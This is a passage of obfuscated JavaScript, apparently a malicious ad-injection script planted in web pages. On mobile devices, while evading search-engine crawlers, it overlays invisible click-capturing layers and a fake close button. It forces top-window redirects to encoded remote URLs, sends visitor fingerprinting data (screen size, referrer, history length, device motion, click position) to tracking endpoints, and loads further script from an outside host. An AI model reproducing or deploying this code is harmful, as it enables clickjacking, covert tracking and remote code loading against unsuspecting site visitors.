_0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@nos=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var medoftnj_is_ws = medoftnj_is_kk = 1;